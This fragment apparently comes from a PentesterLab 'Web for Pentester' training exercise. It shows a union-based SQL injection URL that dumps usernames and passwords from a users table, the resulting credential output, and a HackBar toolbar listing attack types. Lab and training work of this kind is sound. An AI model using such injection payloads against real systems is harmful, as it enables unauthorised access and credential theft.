 PentesterLab.com Home
id name age
1 admin,root,user1,user2 admin,admin21,secret,azerty
© PentesterLab 2013
元素 控制台 源代码 网络 性能 内存 应用程序 安全 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://web.for.pentester/sqli/example4.php?id=-1 union select 1,group_concat(name),group_concat(passwd),4,5 from users %23